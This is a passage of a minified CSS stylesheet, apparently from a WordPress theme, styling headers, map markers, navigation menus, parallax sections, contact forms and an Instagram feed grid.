.qodef-divided-header-right-wrapper{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qodef-header--divided #qodef-page-header .qodef-divided-header-right-wrapper .qodef-widget-holder{margin-left:auto}.qodef-header--divided #qodef-page-header .qodef-divided-header-left-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.qodef-header--divided #qodef-page-header .qodef-divided-header-left-wrapper .qodef-widget-holder{-webkit-box-flex:.4;-ms-flex:.4;flex:.4;margin-right:auto}@media only screen and (max-width:1366px){.qodef-header--divided #qodef-page-header .qodef-divided-header-left-wrapper .qodef-widget-holder{-webkit-box-flex:.6;-ms-flex:.6;flex:.6}}.qodef-header--divided #qodef-page-header .qodef-header-logo-link{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 32px}.qodef-header--divided #qodef-page-header .qodef-header-navigation{margin:0 24px}.qodef-header--divided #qodef-page-header .qodef-widget-holder{margin-left:0}.qodef-header--divided #qodef-page-header-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.qodef-header--minimal #qodef-page-header-inner .qodef-header-logo-link{margin-right:auto}.qodef-header--minimal #qodef-page-header-inner .qodef-widget-holder{margin-right:30px}.qodef-header-standard--right #qodef-page-header-inner .qodef-header-navigation{margin-left:auto}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-navigation{margin-left:auto;margin-right:auto}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-navigation{margin-right:auto}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-logo-link{margin-right:24px}.qodef-header--fixed-display #qodef-page-header,.qodef-header--fixed-display #qodef-top-area{position:fixed;top:0;left:0;width:100%}.qodef-header--fixed-display.qodef--boxed #qodef-page-header,.qodef-header--fixed-display.qodef--boxed #qodef-top-area{left:30px;width:calc(100% - 60px)}.qodef-header--fixed-display.admin-bar #qodef-page-header,.qodef-header--fixed-display.admin-bar #qodef-top-area{top:32px}.qodef-header-sticky{position:fixed;top:0;left:0;height:70px;width:100%;background-color:#fff;border-bottom:1px solid #ededed;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:top .5s ease,-webkit-transform .5s ease;transition:top .5s ease,-webkit-transform .5s ease;-o-transition:transform .5s ease,top .5s ease;transition:transform .5s ease,top .5s ease;transition:transform .5s ease,top .5s ease,-webkit-transform .5s ease;z-index:100}.qodef-header--sticky-display .qodef-header-sticky{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.admin-bar.qodef-header--sticky-display .qodef-header-sticky{top:32px}.qodef-header-sticky-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;padding:0 45px}.qodef-header-sticky-inner.qodef-content-grid{padding:0}.qodef-header-standard--right .qodef-header-sticky-inner .qodef-header-logo-link{margin-right:auto}.qodef-header-standard--left .qodef-header-sticky-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-header-navigation{margin-left:20px}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-widget-holder{margin-left:auto}#qodef-top-area{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:40px;padding:0 45px;background-color:#008b8d;z-index:101;background-size:cover;font-size:15px}#qodef-top-area .qodef-widget-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}#qodef-top-area .qodef-widget-holder.qodef-top-area-left{margin-right:auto}#qodef-top-area .qodef-widget-holder.qodef-top-area-right{margin-left:auto}#qodef-top-area .qodef-widget-holder .widget{margin:0 12px;cursor:default}#qodef-top-area .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-top-area .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-top-area .qodef-widget-holder .widget ul:not(.qodef-shortcode-list) li{font-family:"Open Sans",sans-serif;font-size:16px;line-height:1.625em;font-weight:400;color:#7e7e7e;font-size:15px;text-transform:none;letter-spacing:0}#qodef-top-area .qodef-widget-holder.qodef-top-area-center{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#qodef-top-area .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-top-area .widget .textwidget>*,#qodef-top-area .widget .widget p{margin:0}#qodef-top-area div[id^=monster-widget-placeholder],#qodef-top-area div[id^=woo-monster-widget-placeholder]{display:none}#qodef-multiple-map-notice{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:30px 15%;text-align:center;color:#d59578;background-color:#e7f2f4}.qodef-map-marker-holder{-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%);z-index:10}.qodef-map-marker-holder.qodef-active{z-index:500}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-info-window{display:block}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-map-marker{position:relative;width:50px;height:auto;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.qodef-map-marker-holder .qodef-map-marker .qodef-map-marker-inner{position:relative;width:100%;height:100%}.qodef-map-marker-holder .qodef-map-marker svg{width:100%;height:auto}.qodef-map-marker-holder .qodef-map-marker svg path{-webkit-transition:fill .2s ease-in-out;-o-transition:fill .2s ease-in-out;transition:fill .2s ease-in-out}.qodef-map-marker-holder .qodef-map-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder .qodef-map-marker:hover svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-info-window{position:absolute;top:-10px;left:-17px;display:none;min-width:284px;background-color:#fff;border:1px solid #ededed;border-radius:4px;-webkit-box-shadow:3px 3px 16px 2px rgba(0,0,0,.04);box-shadow:3px 3px 16px 2px rgba(0,0,0,.04);z-index:10;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%)}.qodef-map-marker-holder .qodef-info-window-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px}.qodef-map-marker-holder .qodef-info-window-inner:after{content:'';position:absolute;bottom:-4px;left:35px;width:5px;height:5px;background-color:#fff;border-top:1px solid #ededed;border-left:1px solid #ededed;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image{margin-right:12px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image img{display:block;width:65px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-title{margin:0;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-location{margin:3px 0 0;font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.2em}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title{color:#d59578}.qodef-cluster-marker{width:50px;height:auto}.qodef-cluster-marker.qodef-active svg path:first-child,.qodef-cluster-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-cluster-marker.qodef-active svg path:last-child,.qodef-cluster-marker:hover svg path:last-child{fill:#51a69e}.qodef-cluster-marker .qodef-cluster-marker-inner{position:relative}.qodef-cluster-marker .qodef-cluster-marker-inner .qodef-cluster-marker-number{position:absolute;top:-4px;left:0;right:0;font-size:30px;font-weight:700;text-align:center;color:#2f2f2f}.qodef-cluster-marker svg{width:100%;height:auto}.qodef-cluster-marker svg path{-webkit-transition:fill .2s ease-in-out;-o-transition:fill .2s ease-in-out;transition:fill .2s ease-in-out}.qodef-places-geo-radius{position:absolute;left:0;top:calc(100% + 10px);width:100%;height:48px;display:none;padding:10px 20px;background-color:#fff;border:1px solid #ededed;z-index:9999}.qodef-places-geo-radius .qodef-range-slider-label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.qodef-places-geo-radius .noUi-target{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:3px;width:calc(100% - 70px);background-color:#eaeaea;border:0;direction:ltr;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;margin-left:10px}.qodef-places-geo-radius .noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none}.qodef-places-geo-radius .noUi-target .noUi-base{position:relative;width:100%;height:100%;z-index:1}.qodef-places-geo-radius .noUi-target .noUi-connects{position:relative;width:100%;height:100%;overflow:hidden;z-index:0}.qodef-places-geo-radius .noUi-target .noUi-connect,.qodef-places-geo-radius .noUi-target .noUi-origin{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;will-change:transform;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.qodef-places-geo-radius .noUi-target .noUi-connect{background-color:#d59578}.qodef-places-geo-radius .noUi-target .noUi-handle{position:absolute;top:-3px;left:auto;right:-9px;width:9px;height:9px;background-color:#d59578;cursor:pointer}.qodef-places-geo-radius .noUi-target .noUi-tooltip{position:absolute;left:50%;bottom:7px;display:block;font-size:12px;white-space:nowrap;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.qodef-places-geo-radius .noUi-target .noUi-tooltip:after{content:' km'}.qodef-places-geo-radius .noUi-state-drag *{cursor:inherit!important}.qodef-places-geo-radius .noUi-draggable{cursor:ew-resize}.qodef-places-geo-radius [disabled] .noUi-handle,.qodef-places-geo-radius [disabled].noUi-handle,.qodef-places-geo-radius [disabled].noUi-target{cursor:not-allowed!important}#qodef-page-mobile-header{background-color:#fff}.qodef-mobile-header--sticky #qodef-page-mobile-header{width:100%;position:fixed;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.qodef-mobile-header--sticky-animation #qodef-page-mobile-header{-webkit-transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,-webkit-transform .3s ease;-o-transition:transform .3s ease,top .3s ease;transition:transform .3s ease,top .3s ease;transition:transform .3s ease,top .3s ease,-webkit-transform .3s ease}.qodef-mobile-header--sticky-display #qodef-page-mobile-header{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.admin-bar.qodef-mobile-header--sticky-display #qodef-page-mobile-header{top:46px}#qodef-page-mobile-header .qodef-widget-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}#qodef-page-mobile-header .qodef-widget-holder .widget{margin:0 0 0 12px}#qodef-page-mobile-header .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-page-mobile-header .widget .textwidget>*,#qodef-page-mobile-header .widget .widget p{margin:0}#qodef-page-mobile-header div[id^=monster-widget-placeholder],#qodef-page-mobile-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-mobile-header .qodef-header-logo-image.qodef--customizer{max-height:100%;width:auto;margin-right:auto}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:1}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark,#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light{opacity:0}#qodef-page-mobile-header .qodef-mobile-header-logo-link img:not(.qodef--main){position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.qodef-mobile-header-navigation ul li a .qodef-menu-item-icon{margin-right:5px}.qodef-mobile-header-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-mobile-header-navigation .qodef-mega-menu-widget-holder{display:none}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner>.qodef-content-grid{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner>.qodef-content-grid .qodef-mobile-header-logo-link{margin-right:auto}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner>.qodef-content-grid .qodef-opener-icon{margin-left:20px}@media only screen and (max-width:1024px){.qodef-fullscreen-menu--opened{overflow-y:hidden}}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light{opacity:1}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark,.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:0}.qodef-mobile-header--standard #qodef-page-mobile-header #qodef-page-mobile-header-inner>.qodef-content-grid{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.qodef-mobile-header--standard #qodef-page-mobile-header #qodef-page-mobile-header-inner>.qodef-content-grid .qodef-mobile-header-logo-link{margin-right:auto}.qodef-header-navigation .qodef-menu-item-icon{display:block;margin-right:5px;line-height:inherit}.qodef-header-navigation .qodef-menu-item-icon:before{display:block;line-height:inherit}.qodef-header-navigation ul li .qodef-drop-down-second{position:absolute;top:100%;left:-28px;display:block;width:auto;height:0;opacity:0;visibility:hidden;overflow:hidden;z-index:10}.qodef-header-navigation ul li .qodef-drop-down-second.qodef-drop-down--start{opacity:1;visibility:visible;overflow:visible;z-index:20;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.qodef-header-navigation ul li .qodef-mega-menu-widget-holder{display:none;white-space:normal}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second.qodef-drop-down--right{left:auto;right:0}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner>ul{position:relative;top:auto;opacity:1;visibility:visible}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-mega-menu-widget-holder{display:block}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{background-color:#fff;border:1px solid #ededed}.qodef-drop-down-second--full-width .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{width:100vw}.qodef--boxed .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner:not(.qodef-content-grid){padding:0 45px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:37px 0 25px;margin-left:-15px;margin-right:-15px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li{width:100%;padding:0 15px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a{font-family:Poppins,sans-serif;font-weight:500;text-transform:uppercase;color:#2f2f2f;font-size:22px;line-height:1.32em;letter-spacing:.07em;font-size:13px;letter-spacing:.12em}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a:hover{color:#555}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul{padding-top:12px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;white-space:normal;margin:8px 0;overflow:hidden;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;font-size:15px;font-style:italic;font-family:"Libre Baskerville",serif;color:#656565}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a .qodef-menu-item-icon{-ms-flex-negative:0;flex-shrink:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a span{position:relative}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a span:before{content:'';display:block;width:100%;height:1px;position:absolute;bottom:3px;left:0;background-color:#d59578;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translateX(calc(-100% - 1px));-ms-transform:translateX(calc(-100% - 1px));transform:translateX(calc(-100% - 1px))}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a{color:#d59578}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a span:before,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a span:before{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-ancestor>a,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-item>a{color:#555}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.qodef--hide-link:not(.current-menu-ancestor):not(.current-menu-item)>a:hover{color:#555}body:not(.qodef-drop-down-second--full-width) .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner{padding:0 45px}.qodef-opener-icon{position:relative;display:inline-block;vertical-align:middle;line-height:1}.qodef-opener-icon .qodef-m-icon{position:relative;visibility:visible}.qodef-opener-icon .qodef-m-icon.qodef--close{position:absolute;top:0;left:0;visibility:hidden}.qodef-opener-icon.qodef-source--icon-pack{font-size:35px}.qodef-opener-icon.qodef-source--icon-pack *{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--icon-pack :before{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--svg-path span{position:relative}.qodef-opener-icon.qodef-source--svg-path span>*{vertical-align:middle}.qodef-opener-icon.qodef-source--svg-path span path,.qodef-opener-icon.qodef-source--svg-path span>*{fill:currentColor;stroke:currentColor}.qodef-opener-icon.qodef-source--predefined .qodef-m-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:24px;height:24px;margin:0 -2px}.qodef-opener-icon.qodef-source--predefined .qodef-m-dots .qodef-m-dot{background-color:currentColor;-webkit-transition:all .35s ease-out;-o-transition:all .35s ease-out;transition:all .35s ease-out;width:4px;height:4px;margin:2px}.qodef-opener-icon.qodef-source--predefined:not([data-hover-color^="#"]):not([data-hover-color^=rgb]):hover .qodef-m-dot{background-color:currentColor}.qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(1),.qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(3),.qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(5),.qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(7),.qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(9){background-color:#555;opacity:.8}.qodef-opener-icon.qodef-source--predefined#qodef-side-area-close:hover{color:#555}.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header-inner .qodef-opener-icon.qodef-source--icon-pack,.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header-inner .qodef-opener-icon.qodef-source--predefined,.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header-inner .qodef-opener-icon.qodef-source--svg-path{color:#fff!important}.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header-inner .qodef-opener-icon.qodef-source--icon-pack:hover,.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header-inner .qodef-opener-icon.qodef-source--svg-path:hover{color:#d9d9d9!important}.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header-inner .qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(1),.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header-inner .qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(3),.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header-inner .qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(5),.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header-inner .qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(7),.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header-inner .qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(9){background-color:#d9d9d9;opacity:.8}.qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--icon-pack,.qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--predefined,.qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--svg-path{color:#2f2f2f!important}.qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(1),.qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(3),.qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(5),.qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(7),.qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--predefined:not(#qodef-side-area-close):hover .qodef--open .qodef-m-dot:nth-child(9){background-color:#555;opacity:.8}.qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-opener-icon.qodef-source--predefined#qodef-side-area-close:hover{color:#555!important}.qodef-parallax{position:relative;width:100%;overflow:hidden}.qodef-parallax.elementor-section{overflow:visible}.qodef-parallax-row-holder{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden}.qodef-parallax-img-holder{position:absolute;top:-50%;height:150%;left:0;width:100%;opacity:0}.qodef-browser--ms-explorer .qodef-parallax-img-holder,.touchevents .qodef-parallax-img-holder{top:0;height:100%;opacity:1}.qodef-parallax-content-holder{position:relative;z-index:99}.qodef-parallax-img-wrapper{position:absolute;top:0;left:0;height:100%;width:101%;will-change:transform;margin-top:-10%}@media only screen and (max-width:1024px){.qodef-parallax-img-wrapper{margin-top:0}}.qodef-parallax-img{position:absolute;top:50%;left:calc(50% - 1px);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.touchevents .qodef-parallax-img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.qodef-browser--edge .qodef-parallax-img{height:100%}.qodef-browser--ms-explorer .qodef-parallax-img{height:100%;width:100%}.wpcf7-form-control-wrap{position:relative;display:inline-block;width:100%}span.wpcf7-not-valid-tip{position:absolute;bottom:1px;font-size:.9em}.rs-layer span.wpcf7-not-valid-tip{-webkit-transform:translateZ(0);transform:translateZ(0)}.qodef-vertical-form-heading{color:inherit;font-family:"Libre Baskerville",serif;font-size:30px;font-style:italic;font-weight:400;letter-spacing:0;text-transform:none}form.wpcf7-form.invalid .wpcf7-response-output{font-size:15px;border-color:#999;border-width:1px;margin-left:0;margin-right:0}.wpcf7-response-output{white-space:normal}@media only screen and (max-width:680px){div.wpcf7-response-output{line-height:1.25em}}.qodef-contact-form-7{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-contact-form-7.qodef-has-bg{padding:27px}.qodef-contact-form-7.qodef-has-bg button{color:#2f2f2f!important;background-color:#fff!important}.qodef-contact-form-7.qodef-has-bg button .qodef-m-border-horizontal,.qodef-contact-form-7.qodef-has-bg button .qodef-m-border-vertical{color:#c4c4c4!important}.qodef-contact-form-7.qodef-has-bg input{border:1px solid #fff!important;color:#fff!important}.qodef-contact-form-7.qodef-has-bg .qodef-cf7-title{color:#fff}.qodef-contact-form-7.qodef-has-bg .qodef-cf7-subtitle{color:#fff}.qodef-contact-form-7>*{position:relative;z-index:1}.qodef-contact-form-7 .qodef-cf7-title{font-family:Poppins,sans-serif;font-weight:500;text-transform:uppercase;color:#2f2f2f;font-size:28px;line-height:1.21em;letter-spacing:.05em;margin:0 0 3px}.qodef-contact-form-7 .qodef-cf7-subtitle{margin:0 0 14px}.qodef-contact-form-7 .ajax-loader{position:absolute;right:-10px}.widget_songbook_core_contact_form_7{position:relative}@media only screen and (max-width:1024px){#qodef-page-sidebar .widget_songbook_core_contact_form_7{max-width:300px}}.widget_songbook_core_contact_form_7 .qodef-cf7-absolute-image-holder{position:absolute;left:0;bottom:0;height:100%}.widget_songbook_core_contact_form_7 .qodef-cf7-absolute-image-holder img{height:100%}.qodef-instagram-list #sb_instagram{position:relative;padding-bottom:0!important}.qodef-instagram-list #sb_instagram:before{content:'\e09a';position:absolute;display:inline-block;font-family:ElegantIcons;font-size:15px;padding:9px 15px;text-align:center;background-color:#fff;color:#2f2f2f;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;z-index:200}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a{background-image:none!important;height:auto!important}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a img{display:inline-block!important}.qodef-instagram-list.qodef-gutter--no.qodef--no-bottom-space{margin-bottom:0}.qodef-instagram-list.qodef-gutter--no #sb_instagram:before{top:calc(50% - 0px)}.qodef-instagram-list.qodef-gutter--no #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0}.qodef-instagram-list.qodef-gutter--no #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0!important}.qodef-instagram-list.qodef-gutter--tiny.qodef--no-bottom-space{margin-bottom:-10px}.qodef-instagram-list.qodef-gutter--tiny #sb_instagram:before{top:calc(50% - 5px)}.qodef-instagram-list.qodef-gutter--tiny #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -5px}.qodef-instagram-list.qodef-gutter--tiny #sb_instagram #sbi_images>.sbi_item{padding:0 5px!important;margin:0 0 10px!important}.qodef-instagram-list.qodef-gutter--small.qodef--no-bottom-space{margin-bottom:-20px}.qodef-instagram-list.qodef-gutter--small #sb_instagram:before{top:calc(50% - 10px)}.qodef-instagram-list.qodef-gutter--small #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -10px}.qodef-instagram-list.qodef-gutter--small #sb_instagram #sbi_images>.sbi_item{padding:0 10px!important;margin:0 0 20px!important}.qodef-instagram-list.qodef-gutter--normal.qodef--no-bottom-space{margin-bottom:-30px}.qodef-instagram-list.qodef-gutter--normal #sb_instagram:before{top:calc(50% - 15px)}.qodef-instagram-list.qodef-gutter--normal #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -15px}.qodef-instagram-list.qodef-gutter--normal #sb_instagram #sbi_images>.sbi_item{padding:0 15px!important;margin:0 0 30px!important}.qodef-instagram-list.qodef-gutter--medium.qodef--no-bottom-space{margin-bottom:-40px}.qodef-instagram-list.qodef-gutter--medium #sb_instagram:before{top:calc(50% - 20px)}.qodef-instagram-list.qodef-gutter--medium #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -20px}.qodef-instagram-list.qodef-gutter--medium #sb_instagram #sbi_images>.sbi_item{padding:0 20px!important;margin:0 0 40px!important}.qodef-instagram-list.qodef-gutter--large.qodef--no-bottom-space{margin-bottom:-50px}.qodef-instagram-list.qodef-gutter--large #sb_instagram:before{top:calc(50% - 25px)}.qodef-instagram-list.qodef-gutter--large #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -25px}.qodef-instagram-list.qodef-gutter--large #sb_instagram #sbi_images>.sbi_item{padding:0 25px!important;margin:0 0 